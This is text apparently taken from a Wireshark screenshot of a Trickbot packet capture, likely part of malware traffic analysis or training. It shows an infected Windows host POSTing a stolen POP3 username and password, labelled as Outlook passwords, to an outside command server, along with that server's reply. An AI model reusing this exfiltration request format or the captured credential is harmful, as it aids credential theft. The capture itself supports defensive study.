 1 2 3 4 2 2 20:16
Wireshark · Follow TCP Stream (tcp.stream eq 9) · trickbot.pcap
File Edit View Go Capture Analyze
tcp.stream eq 9
No. Time Source
1595 478.820539 10.5.28.2
1596 479.397535 36.89.106
1597 479.397858 10.5.28.2
1598 479.398051 10.5.28.2
1599 479.398127 36.89.106
1600 479.398217 10.5.28.2
1601 479.398246 36.89.106
1602 480.555923 36.89.106
1603 480.556078 10.5.28.2
1604 480.556160 10.5.28.2
1605 480.556270 36.89.106
1606 480.556541 36.89.106
1607 480.556615 10.5.28.2
00]
.1
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .N
ET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/
Packet 1602. 2 client pkts, 1 server pkt, 1 turn. Click to select.
Entire conversation (849 bytes) Show as ASCII No delta times Stream 9
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help
Hypertext Transfer Protoco
POST /yas33/CAT-BOMB-W7-P
Hypertext Transfer Protocol (http), 45 Profile: Default